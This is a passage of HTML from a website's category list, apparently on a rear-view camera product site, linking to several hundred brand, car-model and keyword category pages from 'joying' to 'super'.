	<li class="cat-item cat-item-2539"><a href="https://rearviewvideocamera.net/category/joying/" >joying</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://rearviewvideocamera.net/category/junsun/" >junsun</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://rearviewvideocamera.net/category/k7000b/" >k7000b</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://rearviewvideocamera.net/category/kamera/" >kamera</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://rearviewvideocamera.net/category/kd-x561dbt/" >kd-x561dbt</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://rearviewvideocamera.net/category/kdav41bt/" >kdav41bt</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rearviewvideocamera.net/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rearviewvideocamera.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://rearviewvideocamera.net/category/koda/" >koda</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rearviewvideocamera.net/category/kw-v130bt/" >kw-v130bt</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://rearviewvideocamera.net/category/kw-v140bt/" >kw-v140bt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://rearviewvideocamera.net/category/kwv140bt/" >kwv140bt</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://rearviewvideocamera.net/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://rearviewvideocamera.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://rearviewvideocamera.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rearviewvideocamera.net/category/lanechanger/" >lanechanger</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://rearviewvideocamera.net/category/lanmodo/" >lanmodo</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://rearviewvideocamera.net/category/ldi5250/" >ldi5250</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://rearviewvideocamera.net/category/leekooluu/" >leekooluu</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://rearviewvideocamera.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rearviewvideocamera.net/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://rearviewvideocamera.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://rearviewvideocamera.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://rearviewvideocamera.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rearviewvideocamera.net/category/liftgate/" >liftgate</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rearviewvideocamera.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://rearviewvideocamera.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rearviewvideocamera.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rearviewvideocamera.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rearviewvideocamera.net/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rearviewvideocamera.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://rearviewvideocamera.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rearviewvideocamera.net/category/look-it/" >look-it</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://rearviewvideocamera.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rearviewvideocamera.net/category/lright/" >lright</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://rearviewvideocamera.net/category/luview/" >luview</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://rearviewvideocamera.net/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rearviewvideocamera.net/category/magnadyne/" >magnadyne</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://rearviewvideocamera.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://rearviewvideocamera.net/category/magotan/" >magotan</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rearviewvideocamera.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rearviewvideocamera.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://rearviewvideocamera.net/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://rearviewvideocamera.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://rearviewvideocamera.net/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://rearviewvideocamera.net/category/maxwin/" >maxwin</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://rearviewvideocamera.net/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://rearviewvideocamera.net/category/mazda3/" >mazda3</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://rearviewvideocamera.net/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rearviewvideocamera.net/category/megapixel/" >megapixel</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://rearviewvideocamera.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rearviewvideocamera.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rearviewvideocamera.net/category/mercerdes/" >mercerdes</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://rearviewvideocamera.net/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rearviewvideocamera.net/category/mfd3/" >mfd3</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://rearviewvideocamera.net/category/miata/" >miata</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rearviewvideocamera.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rearviewvideocamera.net/category/minolta/" >minolta</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://rearviewvideocamera.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rearviewvideocamera.net/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://rearviewvideocamera.net/category/mito/" >mito</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://rearviewvideocamera.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://rearviewvideocamera.net/category/mivue/" >mivue</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://rearviewvideocamera.net/category/mjdoud/" >mjdoud</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://rearviewvideocamera.net/category/mobilevision/" >mobilevision</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://rearviewvideocamera.net/category/moco/" >moco</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rearviewvideocamera.net/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://rearviewvideocamera.net/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rearviewvideocamera.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rearviewvideocamera.net/category/monitor2/" >monitor2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rearviewvideocamera.net/category/monitor3x/" >monitor3x</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://rearviewvideocamera.net/category/monitor4x/" >monitor4x</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://rearviewvideocamera.net/category/monitorbackup/" >monitorbackup</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rearviewvideocamera.net/category/monitorwireless/" >monitorwireless</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rearviewvideocamera.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://rearviewvideocamera.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://rearviewvideocamera.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://rearviewvideocamera.net/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://rearviewvideocamera.net/category/motorhomes/" >motorhomes</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://rearviewvideocamera.net/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rearviewvideocamera.net/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rearviewvideocamera.net/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rearviewvideocamera.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rearviewvideocamera.net/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://rearviewvideocamera.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://rearviewvideocamera.net/category/nav-tv/" >nav-tv</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://rearviewvideocamera.net/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://rearviewvideocamera.net/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rearviewvideocamera.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://rearviewvideocamera.net/category/nd-bc010/" >nd-bc010</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://rearviewvideocamera.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://rearviewvideocamera.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://rearviewvideocamera.net/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://rearviewvideocamera.net/category/new-kenwood/" >new-kenwood</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rearviewvideocamera.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rearviewvideocamera.net/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://rearviewvideocamera.net/category/newst/" >newst</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://rearviewvideocamera.net/category/nexigo/" >nexigo</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://rearviewvideocamera.net/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://rearviewvideocamera.net/category/nextengine/" >nextengine</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://rearviewvideocamera.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rearviewvideocamera.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rearviewvideocamera.net/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://rearviewvideocamera.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rearviewvideocamera.net/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rearviewvideocamera.net/category/nt3hdt/" >nt3hdt</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rearviewvideocamera.net/category/nucam/" >nucam</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://rearviewvideocamera.net/category/nuoenx/" >nuoenx</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rearviewvideocamera.net/category/obdgenie/" >obdgenie</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://rearviewvideocamera.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://rearviewvideocamera.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://rearviewvideocamera.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://rearviewvideocamera.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://rearviewvideocamera.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rearviewvideocamera.net/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://rearviewvideocamera.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://rearviewvideocamera.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rearviewvideocamera.net/category/orlaco/" >orlaco</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://rearviewvideocamera.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://rearviewvideocamera.net/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://rearviewvideocamera.net/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://rearviewvideocamera.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://rearviewvideocamera.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://rearviewvideocamera.net/category/panlelo/" >panlelo</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rearviewvideocamera.net/category/panorama/" >panorama</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://rearviewvideocamera.net/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rearviewvideocamera.net/category/parallel/" >parallel</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rearviewvideocamera.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://rearviewvideocamera.net/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rearviewvideocamera.net/category/parkvision/" >parkvision</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://rearviewvideocamera.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rearviewvideocamera.net/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rearviewvideocamera.net/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://rearviewvideocamera.net/category/pcam-110/" >pcam-110</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rearviewvideocamera.net/category/pcam-201/" >pcam-201</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://rearviewvideocamera.net/category/pcm31/" >pcm31</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rearviewvideocamera.net/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://rearviewvideocamera.net/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://rearviewvideocamera.net/category/pelsee/" >pelsee</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://rearviewvideocamera.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://rearviewvideocamera.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rearviewvideocamera.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://rearviewvideocamera.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rearviewvideocamera.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rearviewvideocamera.net/category/pionner/" >pionner</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://rearviewvideocamera.net/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://rearviewvideocamera.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rearviewvideocamera.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://rearviewvideocamera.net/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://rearviewvideocamera.net/category/plugplay/" >plugplay</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rearviewvideocamera.net/category/podofo/" >podofo</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://rearviewvideocamera.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://rearviewvideocamera.net/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://rearviewvideocamera.net/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rearviewvideocamera.net/category/pormido/" >pormido</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rearviewvideocamera.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rearviewvideocamera.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://rearviewvideocamera.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rearviewvideocamera.net/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rearviewvideocamera.net/category/pro-view/" >pro-view</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://rearviewvideocamera.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://rearviewvideocamera.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://rearviewvideocamera.net/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rearviewvideocamera.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rearviewvideocamera.net/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rearviewvideocamera.net/category/quadsplit/" >quadsplit</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rearviewvideocamera.net/category/qubo/" >qubo</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://rearviewvideocamera.net/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rearviewvideocamera.net/category/qvia/" >qvia</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://rearviewvideocamera.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rearviewvideocamera.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rearviewvideocamera.net/category/raxiom/" >raxiom</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rearviewvideocamera.net/category/rcd330/" >rcd330</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://rearviewvideocamera.net/category/rcd510/" >rcd510</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://rearviewvideocamera.net/category/rcd510rear/" >rcd510rear</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://rearviewvideocamera.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rearviewvideocamera.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://rearviewvideocamera.net/category/rear-view/" >rear-view</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://rearviewvideocamera.net/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rearviewvideocamera.net/category/rearvision/" >rearvision</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rearviewvideocamera.net/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://rearviewvideocamera.net/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://rearviewvideocamera.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rearviewvideocamera.net/category/recorder/" >recorder</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://rearviewvideocamera.net/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://rearviewvideocamera.net/category/redtiger/" >redtiger</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rearviewvideocamera.net/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://rearviewvideocamera.net/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rearviewvideocamera.net/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://rearviewvideocamera.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rearviewvideocamera.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://rearviewvideocamera.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://rearviewvideocamera.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rearviewvideocamera.net/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rearviewvideocamera.net/category/rerview/" >rerview</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rearviewvideocamera.net/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rearviewvideocamera.net/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://rearviewvideocamera.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://rearviewvideocamera.net/category/reversing/" >reversing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://rearviewvideocamera.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rearviewvideocamera.net/category/rexing/" >rexing</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://rearviewvideocamera.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rearviewvideocamera.net/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://rearviewvideocamera.net/category/rohent/" >rohent</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://rearviewvideocamera.net/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rearviewvideocamera.net/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://rearviewvideocamera.net/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rearviewvideocamera.net/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://rearviewvideocamera.net/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://rearviewvideocamera.net/category/rove/" >rove</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rearviewvideocamera.net/category/ruckfahrkamera/" >rückfahrkamera</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://rearviewvideocamera.net/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rearviewvideocamera.net/category/rvauto/" >rvauto</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://rearviewvideocamera.net/category/rvc-mb15/" >rvc-mb15</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://rearviewvideocamera.net/category/rvinwest/" >rvinwest</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://rearviewvideocamera.net/category/rvs-770/" >rvs-770</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://rearviewvideocamera.net/category/rvs-770615/" >rvs-770615-</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://rearviewvideocamera.net/category/rvs-pickup/" >rvs-pickup</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://rearviewvideocamera.net/category/rvscc88130/" >rvscc88130</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://rearviewvideocamera.net/category/rydeen/" >rydeen</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://rearviewvideocamera.net/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rearviewvideocamera.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://rearviewvideocamera.net/category/safesight/" >safesight</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rearviewvideocamera.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://rearviewvideocamera.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://rearviewvideocamera.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://rearviewvideocamera.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://rearviewvideocamera.net/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://rearviewvideocamera.net/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://rearviewvideocamera.net/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://rearviewvideocamera.net/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://rearviewvideocamera.net/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rearviewvideocamera.net/category/seamless/" >seamless</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://rearviewvideocamera.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rearviewvideocamera.net/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://rearviewvideocamera.net/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rearviewvideocamera.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://rearviewvideocamera.net/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rearviewvideocamera.net/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://rearviewvideocamera.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://rearviewvideocamera.net/category/sinar/" >sinar</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://rearviewvideocamera.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://rearviewvideocamera.net/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://rearviewvideocamera.net/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://rearviewvideocamera.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rearviewvideocamera.net/category/snore/" >snore</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://rearviewvideocamera.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rearviewvideocamera.net/category/solar-powered/" >solar-powered</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://rearviewvideocamera.net/category/solarst/" >solarst</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://rearviewvideocamera.net/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rearviewvideocamera.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://rearviewvideocamera.net/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://rearviewvideocamera.net/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://rearviewvideocamera.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://rearviewvideocamera.net/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rearviewvideocamera.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://rearviewvideocamera.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://rearviewvideocamera.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://rearviewvideocamera.net/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rearviewvideocamera.net/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://rearviewvideocamera.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://rearviewvideocamera.net/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://rearviewvideocamera.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://rearviewvideocamera.net/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://rearviewvideocamera.net/category/sprs-4006500-top/" >sprs-4006500-top</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rearviewvideocamera.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://rearviewvideocamera.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rearviewvideocamera.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://rearviewvideocamera.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://rearviewvideocamera.net/category/stonkam/" >stonkam</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://rearviewvideocamera.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://rearviewvideocamera.net/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rearviewvideocamera.net/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rearviewvideocamera.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://rearviewvideocamera.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rearviewvideocamera.net/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rearviewvideocamera.net/category/summitview/" >summitview</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rearviewvideocamera.net/category/super/" >super</a>
</li>
